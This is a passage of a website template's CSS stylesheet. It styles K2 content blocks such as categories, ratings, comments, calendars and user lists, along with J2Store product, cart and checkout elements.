  content: "\f105";
  font-family: "fontAwesome";
  transition: all 0.2s ease-in-out;
  position: absolute;
  left: 0;
  color: rgba(10, 10, 10, 0.5);
}
.k2CategoriesListBlock ul.level0 > li > a:hover {
  color: #59b536;
  text-decoration: none;
}
.k2CategoriesListBlock ul.level0 > li > a:hover:before {
  left: 5px;
  color: #59b536;
}
.k2CategoriesListBlock ul.level0 > li > ul {
  padding-left: 20px;
}
.k2CategoriesListBlock ul.level0 > li > ul > li {
  padding: 10px 0 0;
}
.k2CategoriesListBlock a {
  margin: 0 8px 8px 0;
}
ul li.itemResizer a {
  display: inline-block;
  height: 26px;
  width: 15px;
}
ul li.itemResizer a span {
  padding: 0 6px 0 0;
}
.smallerFontSize {
  font-size: 16px !important;
}
.largerFontSize {
  font-size: 21px !important;
}
.itemImageBlock {
  clear: both;
}
.itemImageBlock > a {
  width: 100%;
}
.itemImage .tm-overlay-box .rc-icon-link,
.itemImage .tm-overlay-box .rc-icon-eye {
  font-size: 30px;
  margin: 10px;
  transition: color 0.2s ease-in-out;
}
.itemImage .tm-overlay-box a:hover .rc-icon-link,
.itemImage .tm-overlay-box a:hover .rc-icon-eye {
  transition: color 0.2s ease-in-out;
  color: #3fc752;
}
table.admintable tr {
  border: 5px solid transparent;
}
th.k2ProfileHeading {
  text-align: left;
  line-height: 48px;
}
.itemExtraFields ul li span.itemExtraFieldsValue,
.itemLinks .itemCategory a,
.itemLinks .itemAttachmentsBlock ul,
.itemLinks .itemTagsBlock {
  margin-top: 10px;
}
ul.itemAttachments li {
  list-style-type: none;
}
.itemLinks .itemCategory a {
  margin-left: 10px;
}
.itemLinks .itemTagsBlock ul {
  display: block;
  margin: 0;
  list-style-type: none;
}
.itemLinks .itemTagsBlock ul li {
  margin: 0 0 10px 10px;
}
.itemLinks .itemTagsBlock ul li:first-child {
  margin-left: 0;
}
.itemBottom .itemRatingBlock span,
.itemBottom .itemRatingBlock .itemRatingList,
.itemBottom .itemRatingBlock .itemRatingForm ul.itemRatingList li,
.itemLinks .itemCategory span,
.itemLinks .itemAttachmentsBlock > span,
.itemExtraFields ul li span.itemExtraFieldsLabel,
.itemLinks .itemTagsBlock span,
.itemLinks .itemTagsBlock ul li,
.latestView .itemsContainer {
  float: left;
}
.latestView .itemsContainer .itemView {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
  padding-bottom: 10px;
}
.latestView .itemsContainer:nth-last-child(1) .itemView:last-child,
.latestView .itemsContainer:nth-last-child(2) .itemView:last-child {
  border-bottom: 0;
}
.itemRatingBlock {
  float: left;
  padding-top: 5px;
}
.itemAuthorContent ul,
.itemExtraFields ul {
  padding: 0;
}
.itemBottom {
  clear: both;
  margin: 0 0 6px;
}
.itemLinks {
  clear: both;
  margin: 0 0 38px 0;
}
.itemLinks .itemTagsBlock,
.itemLinks .itemSocialSharing {
  clear: both;
}
.itemSocialSharing {
  min-height: 38px;
  margin: 42px 0 0 !important;
  overflow: visible !important;
  padding: 20px 0 0 0;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
}
.itemExtraFields {
  margin: 30px 0;
  padding: 30px;
  border-radius: 3px;
}
.itemExtraFields h3 {
  padding: 0 0 15px !important;
}
.itemsCategory {
  padding: 0 0 30px;
}
.itemBottom small.itemDateModified {
  display: block;
  text-align: left;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.itemRatingLog {
  float: left;
  line-height: 20px;
  margin: 0 0 0 10px;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#formLog {
  clear: both;
  display: block;
  float: none;
  margin: 10px 0;
  position: relative;
  text-align: left;
  top: 30px;
}
#formLog:empty {
  display: none;
}
.formLogLoading {
  width: 16px;
  height: 21px;
  font-family: "fontAwesome";
  font-size: 16px;
  -webkit-animation: uk-rotate 1s infinite linear;
  animation: uk-rotate 1s infinite linear;
  overflow: hidden;
  margin: 0 0 0 10px;
  color: #59b536;
}
.formLogLoading:before {
  content: "\f1ce";
}
.tm-blog-items + .tm-blog-items,
.tm-blog + .tm-blog {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  margin-top: 10px;
  padding-top: 30px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating {
  background: url("../../../images/icons/star.svg") left -1000px repeat-x;
}
.itemRatingList {
  background-position: left top;
  float: left;
  height: 20px;
  list-style: none;
  margin: 0 !important;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100px;
}
#k2Container header .itemRatingList {
  height: 18px !important;
  margin: 18px 5px 0 !important;
}
#k2Container header .itemRatingLog {
  margin: 19px 0 0;
}
.itemRatingList li {
  background: none;
  border: none !important;
  display: inline;
  padding: 0;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
  border: none;
  cursor: pointer;
  height: 20px;
  left: 0;
  line-height: 20px;
  outline: none;
  overflow: hidden;
  position: absolute;
  text-align: right;
  top: 0;
  text-indent: 9em;
}
.itemRatingList a:hover {
  background-position: left center;
}
.itemRatingList a.one-star {
  width: 20%;
  z-index: 6;
}
.itemRatingList a.two-stars {
  width: 40%;
  z-index: 5;
}
.itemRatingList a.three-stars {
  width: 60%;
  z-index: 4;
}
.itemRatingList a.four-stars {
  width: 80%;
  z-index: 3;
}
.itemRatingList a.five-stars {
  width: 100%;
  z-index: 2;
}
.itemRatingList .itemCurrentRating {
  background-position: 0 bottom;
  margin: 0;
  padding: 0;
  z-index: 1;
}
.itemTags li {
  margin-right: 5px;
  margin-top: -8px;
}
.itemExtraFields ul li {
  list-style: none;
  padding: 5px 0;
}
.itemLinks .itemAttachmentsBlock ul li a span {
  color: #0a0a0a;
}
.itemLinks .itemAttachmentsBlock span {
  margin-right: 10px;
}
.itemLinks .itemSocialSharing > div {
  float: left;
}
.itemAuthorEmail {
  margin-right: 5px;
}
.itemAuthorContent {
  margin: 20px 0 32px 0;
  overflow: hidden;
}
.itemNavigation {
  clear: both;
  padding: 0;
}
.k2CommentItem > a {
  color: #0a0a0a;
}
.itemCommentsForm label {
  clear: both;
  width: 30%;
  float: left;
}
.commentReportLink.modal {
  font-size: 12px;
  border: 1px solid #59b536;
  border-radius: 2px;
  padding: 3px 5px;
  top: 25px;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  float: left;
}
.itemCommentsForm textarea.inputbox {
  height: 150px;
}
.itemCommentsForm .inputbox {
  width: 100% !important;
  margin-bottom: 30px !important;
}
.itemCommentsForm #submitCommentButton {
  clear: both;
  float: left;
  margin: 20px 0 0;
}
.itemCommentsForm .itemCommentsFormNotes {
  font-size: 13px;
  margin: 24px 0;
}
#itemCommentsAnchor {
  clear: both;
  margin: 48px 0 0;
}
.itemIntroText {
  color: #0a0a0a;
  font-weight: 400;
  line-height: 31px;
}
.itemView + .itemView {
  margin-top: 30px;
}
.itemView .uk-article-title {
  font-size: 28px;
  font-weight: 300;
  line-height: 34px;
  padding-bottom: 0;
}
.itemView .uk-article-meta {
  font-family: 'Overlock';
  display: block;
  margin-bottom: 0;
}
.itemView .uk-article-meta > span {
  display: inline-block;
  padding-right: 10px;
}
.itemView .tm-article-icons a > span {
  line-height: 32px;
  color: #0a0a0a;
}
.itemView .tm-article-icons a > span:before {
  font-size: 20px;
}
.itemList .uk-article-title {
  font-size: 28px;
  font-weight: 300;
  line-height: 34px;
  margin-bottom: 15px;
}
.itemList ul.itemTags {
  clear: both;
}
.itemList ul.itemTags li {
  float: left;
  list-style-type: none;
}
.itemList article header h1,
.itemList article header h2,
.itemsContainerWrap article header h1 {
  line-height: 48px;
}
.itemListSubCategories {
  overflow: hidden;
}
.userView > div.uk-block-muted {
  margin-bottom: 80px;
}
.has-caption .k2ImageCaption {
  background: #f3f3f3;
  letter-spacing: 1px;
  font-family: 'Overlock';
  text-transform: uppercase;
  padding: 5px 10px;
}
.subCategoryContainer {
  float: left;
  margin-bottom: 32px;
}
.subCategoryContainer .subCategory {
  margin: 0 32px 24px 0;
  height: auto !important;
}
.itemContainer {
  float: left;
}
.latestView .itemsContainerWrap {
  margin: 0;
}
.itemContainerLast article {
  margin: 0;
}
#itemListLinks {
  clear: both;
}
#itemListLinks ul {
  margin: 12px 0 0 0;
}
#itemListLinks li {
  font-size: 17px;
  padding-left: 24px;
}
#itemListLinks a {
  color: #737373;
}
.fb_iframe_widget span {
  margin-left: 20px;
}
.itemGooglePlusOneButton iframe {
  height: 32px !important;
}
.k2LatestCommentsBlock ul {
  padding-left: 0;
  padding-right: 0;
}
.k2LatestCommentsBlock .k2FeedIcon {
  margin-top: 16px;
}
.k2LatestCommentsBlock ul li,
.k2TopCommentersBlock ul li {
  list-style: none !important;
  padding: 5px 0 10px !important;
}
.k2Avatar {
  display: block !important;
  float: left;
  margin: 15px 20px 10px 0;
}
.k2Avatar img {
  border-radius: 100%;
}
.k2CommentItem .tm-tags-list a {
  margin: 0;
}
.k2CommentItem p {
  margin: 0 0 8px;
}
.lcItemTitle {
  font-size: 15px;
  padding: 10px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.k2CommentItem span {
  display: block;
}
.k2CommentItem span.lcItemCategory {
  font-size: 12px;
  padding: 0 4px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  background: rgba(0, 0, 0, 0.055);
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
  display: inline-block;
}
.k2CommentItem span.lcCommentDate {
  font-size: 10px;
  font-weight: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.k2AuthorsListBlock ul li {
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding: 12px 0;
}
.k2AuthorsListBlock ul li a.abAuthorLatestItem {
  clear: both;
  display: inline-block;
  font-size: 12px;
  line-height: 14px;
  margin: 12px 0 0;
  padding: 0;
}
.k2AuthorsListBlock ul li a.abAuthorLatestItem span {
  color: #777;
  display: block;
  font-size: 10px;
}
.tcUsername {
  color: #333;
  font-size: 18px;
}
.tcLatestComment {
  display: block;
  color: #737373;
  font-size: 13px;
  margin: 6px 0;
}
.tcLatestCommentDate {
  color: #0a0a0a;
  display: block;
  font-size: 11px;
}
div .k2ItemsBlock ul {
  margin: 0;
  padding: 0;
}
div .k2ItemsBlock ul li {
  background: none !important;
  list-style: none !important;
}
div .k2ItemsBlock ul li:only-child {
  padding: 0;
}
div .k2ItemsBlock ul li + li {
  margin-top: 30px;
}
.moduleItemTitle {
  display: block;
  color: #7d827c;
  font-size: 18px;
  font-family: 'Droid Sans';
  font-weight: 400;
  line-height: 28px;
  transition: all 0.2s ease-in-out;
}
.moduleItemTitle:hover {
  color: #3fc752;
  text-decoration: none;
}
.moduleItemAuthor {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.05);
  margin: 0 0 16px;
  overflow: hidden;
}
.moduleItemAuthor a {
  padding: 0 0 12px;
}
.moduleItemAuthor p {
  clear: both;
}
.moduleItemIntrotext {
  display: block;
  padding: 0;
}
.moduleItemIntrotext .moduleItemImage img {
  margin-left: 0;
}
.moduleItemIntrotext .moduleItemImage img + .uk-overlay-background {
  padding: 0;
  -webkit-box-shadow: inset 0 0 0 3px #59b536;
  box-shadow: inset 0 0 0 3px #59b536;
}
.tm-latest-posts.k2ItemsBlock ul li + li {
  margin-top: 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  padding-top: 25px;
}
.tm-latest-posts .moduleItemIntrotext {
  padding-left: 30px;
  background: url("../../../images/icons/latest.svg") 0 10px no-repeat;
}
.itemDateCreated {
  background-color: #59b536;
  color: #0a0a0a;
  margin: 10px 0 0;
  padding: 4px 15px;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}
.moduleItemDateCreated,
.moduleItemCategory {
  color: #7d827c;
  font-size: 18px;
  padding: 10px 0;
  font-family: 'Overlock';
  font-style: italic;
}
.moduleItemDateCreated {
  padding: 0;
  display: block;
  margin-top: -10px;
}
.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: 700;
  margin: 0 4px 0 0;
  width: 30%;
}
.itemExtraFieldsLabel {
  width: 50%;
}
.moduleItemTags,
.moduleAttachments {
  border-top: 1px dotted rgba(0, 0, 0, 0.05);
  margin: 12px 0 0;
  overflow: hidden;
  padding: 12px 0 0;
}
.moduleItemTags strong {
  font-size: 12px;
}
.moduleItemTags a {
  display: inline-block;
  line-height: 30px;
  min-height: 30px;
  font-size: 15px !important;
  font-family: 'Droid Sans';
  font-weight: 400;
  margin: 0 10px 10px 17px;
  padding: 0 15px;
  border: 0;
  position: relative;
  border-radius: 0 3px 3px 0;
  vertical-align: middle;
  white-space: nowrap;
  background-color: #f3f3f3;
  color: #0a0a0a;
  text-decoration: none;
  text-align: center;
  transition: all 0.1s ease-in-out;
  text-transform: uppercase;
}
.moduleItemTags a:before,
.moduleItemTags a:after {
  content: '';
  position: absolute;
  transition: all 0.1s ease-in-out;
}
.moduleItemTags a:before {
  left: -15px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 15px 15px 15px 0;
  border-color: rgba(0, 0, 0, 0) #f3f3f3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.moduleItemTags a:after {
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #dadada;
  left: -1px;
  top: 50%;
  margin-top: -2px;
}
.moduleItemTags a:active,
.moduleItemTags a:focus,
.moduleItemTags a:hover {
  text-decoration: none;
  color: #ffffff;
  transition: all 0.1s ease-in-out;
  background-color: #59b536;
}
.moduleItemTags a:active:before,
.moduleItemTags a:focus:before,
.moduleItemTags a:hover:before {
  transition: all 0.1s ease-in-out;
  border-color: rgba(0, 0, 0, 0) #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.moduleItemTags a:active:after,
.moduleItemTags a:focus:after,
.moduleItemTags a:hover:after {
  background-color: #ffffff;
  transition: all 0.1s ease-in-out;
}
a.moduleItemComments {
  font-size: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
a.moduleItemComments:hover {
  background-position: 0 100%;
  color: #ffffff;
}
.k2ItemsBlock ul li span.moduleItemHits {
  font-size: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.k2LoginBlock fieldset.input {
  margin: 0;
  padding: 0 0 8px 0;
}
.k2LoginBlock fieldset.input p {
  margin: 0;
  padding: 0 0 4px 0;
}
.k2LoginBlock fieldset.input p label,
.k2LoginBlock fieldset.input p input {
  display: block;
}
.k2LoginBlock fieldset.input p#form-login-remember label,
.k2LoginBlock fieldset.input p#form-login-remember input {
  display: inline;
}
.k2UserBlock p.ubGreeting {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.05);
}
.k2UserBlock .k2UserBlockDetails span.ubName {
  display: block;
  font-weight: 700;
  font-size: 14px;
}
.k2UserBlock .k2UserBlockDetails > span {
  display: block;
  font-size: 11px;
  line-height: 16px;
  margin: 3px 0;
}
.k2UserBlock .k2UserBlockActions {
  margin-bottom: 10px;
}
.k2UserBlock .ubAvatar {
  margin-right: 12px;
}
.k2UserBlock .ubName {
  font-size: 13px;
}
.k2LoginBlock ul li {
  font-size: 11px;
}
.k2UserBlock .k2UserBlockActions li,
.k2UsersBlock .ubUserItems li,
.k2UsersBlock .ubUserAdditionalInfo a {
  font-size: 12px;
  padding-left: 16px;
}
.k2BreadcrumbsBlock span.bcTitle {
  color: #0a0a0a;
  padding: 0 4px 0 0;
}
.k2BreadcrumbsBlock span.bcSeparator {
  font-size: 14px;
  padding: 0 4px;
}
.k2CalendarLoader {
  background: #ffffff;
}
.k2CalendarBlock {
  margin-bottom: 8px;
}
.k2CalendarBlock table.calendar {
  margin: 0 auto;
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-collapse: collapse;
}
.k2CalendarBlock table.calendar tr:nth-of-type(even) td:nth-of-type(odd),
.k2CalendarBlock table.calendar tr:nth-of-type(odd) td:nth-of-type(even) {
  background-color: #f8f8f8;
}
.k2CalendarBlock table.calendar tr td {
  padding: 3px;
  text-align: center;
  vertical-align: middle;
}
.k2CalendarBlock table.calendar tr .calendarDate,
.k2CalendarBlock table.calendar tr .calendarDateEmpty,
.k2CalendarBlock table.calendar tr .calendarDateLinked,
.k2CalendarBlock table.calendar tr .calendarTodayLinked {
  box-shadow: none;
}
.k2CalendarBlock table.calendar tr .calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr .calendarNavMonthNext {
  font-size: 19px !important;
  text-align: center;
}
.k2CalendarBlock table.calendar tr .calendarNavLink {
  color: #0a0a0a;
  text-decoration: none;
}
.k2CalendarBlock table.calendar tr .calendarNavLink:hover {
  color: #3fc752;
}
.k2CalendarBlock table.calendar tr .calendarCurrentMonth {
  background-color: #59b536 !important;
  color: #0a0a0a;
}
.k2CalendarBlock table.calendar tr .calendarDayName {
  font-size: 12px;
  font-weight: 400;
  width: 14.2%;
  color: inherit;
  background: rgba(255, 255, 255, 0.1);
}
.k2CalendarBlock table.calendar tr .calendarDateEmpty {
  background: rgba(255, 255, 255, 0.1);
}
.k2CalendarBlock table.calendar tr .calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr .calendarNavMonthNext {
  background: rgba(0, 0, 0, 0.05);
}
.k2CalendarBlock table.calendar tr .calendarDateLinked {
  padding: 0;
}
.k2CalendarBlock table.calendar tr .calendarDateLinked a {
  display: block;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr .calendarDateLinked a:hover {
  display: block;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr .calendarToday {
  color: #0a0a0a;
}
.k2CalendarBlock table.calendar tr .calendarTodayLinked {
  color: #ffffff;
  padding: 0;
}
.k2CalendarBlock table.calendar tr .calendarTodayLinked a {
  color: #0a0a0a !important;
  background: rgba(0, 0, 0, 0.05);
  font-weight: normal;
  display: block;
  padding: 3px;
  box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.05) inset;
}
.k2CalendarBlock table.calendar tr .calendarTodayLinked a:hover {
  background-color: #f4f4f4;
  color: #404040;
  display: block;
  padding: 2px;
}
.k2CategorySelectBlock form select {
  width: auto;
}
.k2TagCloudBlock {
  font-size: 15px;
  padding: 8px 0 0 4px;
}
.k2TagCloudBlock a,
.k2TagCloudBlock a:hover {
  transition: all 0.1s ease-in-out;
  text-decoration: none;
}
#k2Container .gsc-branding-text {
  text-align: right;
}
#k2Container .gsc-control {
  width: 100%;
}
#k2Container .gs-visibleUrl {
  display: none;
}
a.ubUserURL,
a.ubUserFeedIcon {
  clear: both;
  display: block;
  font-size: 12px;
}
span.ubUserEmail {
  display: inline-block;
  height: 16px;
  margin: 0 2px 0 0;
  overflow: hidden;
  padding: 0;
  width: 16px;
}
span.ubUserEmail a {
  display: inline-block;
  height: 16px;
  margin: 0;
  padding: 0;
  text-indent: -9999px;
  width: 16px;
}
.tm-related-block,
.tm-author-block {
  padding: 40px;
  background-color: #f3f3f3;
  border-radius: 3px;
}
.tm-related-block h3 a,
.tm-author-block h3 a {
  color: #0a0a0a;
  text-decoration: none;
  font-weight: 400;
  transition: color 0.2s ease-in-out;
}
.tm-related-block h3 a:hover,
.tm-author-block h3 a:hover {
  text-decoration: none;
  transition: color 0.2s ease-in-out;
  color: #3fc752;
}
.tm-related-block p,
.tm-author-block p {
  margin: 5px 0 0;
}
.tm-related-block .tm-avatar,
.tm-author-block .tm-avatar {
  min-width: 100px;
  margin-bottom: 0;
}
.tm-related-block a {
  color: #0a0a0a;
  text-decoration: none;
  transition: color 0.2s ease-in-out;
}
.tm-related-block a:hover {
  color: #3fc752;
  text-decoration: none;
  transition: color 0.2s ease-in-out;
}
.tm-related-block .uk-list li {
  padding-left: 30px;
  background: url(../../../images/icons/latest.svg) 0 10px no-repeat;
}
.k2UsersBlock ul li h3 {
  clear: both;
  margin: 8px 0 0 0;
  padding: 0;
}
.k2UsersBlock .ubUserDescription p {
  font-size: 16px;
}
.k2UsersBlock .ubUserAvatar {
  margin-right: 12px;
}
.k2UsersBlock .ubUserName {
  display: block;
  line-height: 11px;
}
.k2UsersBlock h3 {
  font-size: 21px;
}
.k2UsersBlock .ubUserItems {
  font-size: 16px;
}
.catCounter {
  font-size: 13px;
  font-weight: normal;
}
.itemContainerLast:first-child .itemImageBlock,
.clr + .itemContainerLast .itemImageBlock {
  padding: 0;
}
.itemCommentsPagination ul li {
  display: inline-block;
  font-size: 80%;
  margin: 0 3px;
}
.itemCommentsPagination ul {
  text-align: right;
}
#k2Container .pagination a,
#k2Container .pagination strong {
  padding: 5px 10px 5px;
}
.itemsContainer {
  max-width: 100%;
}
.k2UsersBlock li {
  list-style-type: none;
}
.recaptchatable {
  float: left;
}
.j2store-single-product.multiple {
  position: relative;
  text-align: left;
}
.j2store-single-product.multiple h2.product-title {
  font-size: 25px;
  font-weight: 400;
  font-family: 'Droid Sans';
  line-height: 34px;
}
.j2store-single-product.multiple h2.product-title a {
  color: #0a0a0a;
}
.j2store-single-product.multiple #kt {
  display: none;
}
.j2store-single-product.detail .product-title {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 38px;
  line-height: 44px;
}
.j2store-single-product.detail .price-sku-brand-container .product-price-container {
  text-align: left;
}
.j2store-single-product.detail .product-qty input[type="text"],
.j2store-single-product.detail .product-qty input[type="number"] {
  padding: 16px 10px !important;
}
.j2store-single-product.detail .j2store-addtocart-form {
  text-align: left !important;
}
.j2store-single-product.detail #description {
  font-size: 18px;
  margin: 20px 0;
  color: #0a0a0a;
  text-align: left;
}
.j2store-add-to-cart {
  margin-left: 0;
}
.product-price-container {
  text-align: left;
}
.product-price-container .sale-price {
  font-weight: 400;
  font-size: 22px;
  margin-bottom: 20px;
  color: #8dc63f;
  display: inline-block;
}
.product-price-container .base-price.strike {
  display: inline-block;
  margin-right: 10px;
  color: #a8aeb6;
}
.product-price-container .base-price.strike:before {
  content: "sale";
  position: absolute;
  background-color: #ff9800;
  min-width: 45px;
  height: 27px;
  color: #ffffff;
  text-align: center;
  top: 0;
  right: 0;
  border-radius: 3px;
}
.product-qty input[type="text"],
.product-qty input[type="number"] {
  padding: 7px !important;
}
.product-sdesc {
  display: inline-block;
}
.product-sdesc p {
  margin-bottom: 0;
  text-align: left;
}
.discount-percentage {
  margin-left: 15px;
  color: #7d827c;
  font-size: 18px;
  font-family: 'Overlock';
  display: inline-block;
  top: 0;
  right: 55px;
  position: absolute;
}
.j2store-product-images {
  padding: 0 30px;
}
.j2store-product-main-image {
  margin-bottom: 30px;
}
.product-upsells-container {
  margin-top: 40px;
}
.j2store-thumbnail-image {
  position: relative;
}
.j2store-thumbnail-image > a {
  display: block;
  transition: all 0.2s ease-in-out;
}
.j2store-thumbnail-image > a img {
  transition: all 0.2s ease-in-out;
}
.j2store-thumbnail-image > a:hover img {
  transition: all 0.2s ease-in-out;
  opacity: 0.75;
}
.j2store-addtocart-form {
  text-align: left;
}
.j2store-addtocart-form > a {
  /* 1 */
  -webkit-appearance: none;
  /* 2 */
  margin: 0;
  /* 3 */
  border: none;
  /* 4 */
  overflow: visible;
  /* 5 */
  font: inherit;
  /* 6 */
  text-transform: none;
  /* 7 */
  display: inline-block;
  box-sizing: border-box;
  padding: 0 20px;
  background: #0a0a0a;
  vertical-align: middle;
  /* 8 */
  line-height: 50px;
  /* 9 */
  min-height: 50px;
  /* 10 */
  font-size: 0.9rem;
  /* 11 */
  text-decoration: none;
  text-align: center;
  border-radius: 3px;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background-color: #59b536;
  color: #ffffff;
  min-height: 35px;
  padding: 0 10px;
  line-height: 35px;
  font-size: 15px;
}
.j2store-addtocart-form > a i:before {
  font-size: 12px;
  margin-left: 5px;
}
.j2store-addtocart-form > a.uk-button-large i:before,
.j2store-addtocart-form > a.j2store-single-product.detail .j2store-cart-button i:before {
  font-size: 14px;
}
.j2store-addtocart-form > a.uk-button-arrow-left:hover:after,
.j2store-addtocart-form > a.uk-button-arrow-left:focus:after {
  border-color: rgba(0, 0, 0, 0) #55a636 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.j2store-addtocart-form > a.uk-button-arrow-left:active:after {
  border-color: rgba(0, 0, 0, 0) #4f9a32 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.j2store-addtocart-form > a.uk-button-arrow-left:after {
  border-color: rgba(0, 0, 0, 0) #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.j2store-addtocart-form > a.uk-button-arrow-right:hover:after,
.j2store-addtocart-form > a.uk-button-arrow-right:focus:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #55a636;
}
.j2store-addtocart-form > a.uk-button-arrow-right:active:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #4f9a32;
}
.j2store-addtocart-form > a.uk-button-arrow-right:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #59b536;
}
.cart-checkout-button > a {
  float: right;
  min-height: 53px;
  padding: 0 30px;
  line-height: 53px;
  font-size: 21px;
}
.cart-action-complete {
  clear: both;
}
.cart-action-complete .text-success {
  display: inline-block;
  padding: 0 10px;
  background: #59b536;
  font-size: 22px;
  font-weight: 400;
  line-height: 31px;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  text-transform: lowercase;
  border-radius: 3px;
  font-family: 'Overlock';
  font-style: italic;
  color: #0a0a0a;
  padding-right: 0;
  border: 0;
}
.j2store-product-list select {
  float: right;
  font-size: 14px;
}
.j2store-remove {
  color: #59b536;
  border: none;
  background-color: rgba(0, 0, 0, 0);
}
.j2store-remove i {
  font-size: 18px;
}
.j2store-products-row.row-fluid {
  margin-bottom: 40px;
}
#j2store-pagination {
  text-align: left;
  margin-bottom: 0;
}
ul.additional-image-list {
  padding-left: 0;
  margin-bottom: 40px;
}
ul.additional-image-list li img {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px;
  border-radius: 5px;
  margin-right: 8px;
  transition: all 0.2s ease-in-out;
}
ul.additional-image-list li img:hover {
  border-color: #59b536;
}
.price-sku-brand-container {
  border: none;
  margin-bottom: 0;
  position: relative;
}
.j2store.checkout h1 {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: 400;
}
.cart-item-options {
  float: right;
}
.j2store .checkout-content {
  overflow: visible;
  margin: 30px 10px;
}
.j2store .checkout-heading {
  background-color: rgba(0, 0, 0, 0);
  padding: 0 0 0 60px;
  position: relative;
  color: #0a0a0a;
  margin: 0 0 20px;
  padding: 15px 20px;
  font-size: 'Nunito';
  font-size: 28px;
  line-height: 34px;
  font-weight: 400;
}
.j2store .checkout-heading .tm-toggle-button {
  position: absolute;
  font-style: normal;
  left: 0;
  top: 0;
  text-align: center;
}
.j2store .checkout-heading .tm-toggle-button:before,
.j2store .checkout-heading .tm-toggle-button:after {
  content: '';
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.j2store .checkout-heading .tm-toggle-button:before {
  font-family: "fontAwesome";
  content: "\f0da";
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #f3f3f3;
  color: #dadada;
  font-size: 18px;
}
.j2store .checkout-heading .tm-toggle-button:after {
  opacity: 0;
  left: 0;
  top: 30px;
  width: 0;
  height: 0;
  margin-left: 0;
  border-style: solid;
  border-width: 10px 20px 0 20px;
  border-color: #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.j2store .checkout-heading.uk-active {
  background-color: rgba(0, 0, 0, 0);
  color: #59b536;
}
.j2store .checkout-heading.uk-active .tm-toggle-button:before {
  background-color: #59b536;
  color: #ffffff;
  border-radius: 3px 0 0 3px;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}
.j2store .checkout-heading.uk-active .tm-toggle-button:after {
  opacity: 1;
  top: 40px;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.j2store .checkout-heading a {
  font-size: 21px;
}
.product-upsells-container > div > h3 {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: 400;
}
.cart-estimator-discount-block {
  margin-top: 50px;
}
#j2store-cart-modules > label > input {
  margin: -3px 10px 0 0;
}
#shipping-estimate-form table {
  border: none;
}
#shipping-estimate-form table td {
  border-bottom: none;
}
ul.loginLinks {
  list-style-type: none;
  padding-left: 0;
}
.j2storeUserName > input,
.j2storePassword > input {
  clear: both;
  display: block;
}
.product-upsells-container .upsell-product-row {
  text-align: left;
}
.product-upsells-container .upsell-product-row .product-price-container {
  margin-bottom: 10px;
}
.product-upsells-container .upsell-product-title {
  text-align: left;
  font-size: 21px;
  font-family: 'Droid Sans';
  line-height: 28px;
  margin-bottom: 10px;
}
.product-upsells-container .upsell-product-title a {
  color: #0a0a0a;
}
.j2store-myprofile table {
  /* 1 */
  border-collapse: collapse;
  border-spacing: 0;
  /* 2 */
  width: 100%;
  /* 3 */
  margin-bottom: 20px;
  border: 1px solid #f3f3f3;
}
.j2store-myprofile table thead,
.j2store-myprofile table th {
  background-color: #0a0a0a;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 400;
}
.j2store-myprofile table tfoot {
  font-style: normal;
  font-size: 18px;
}
.j2store-myprofile table caption {
  color: rgba(10, 10, 10, 0.5);
}
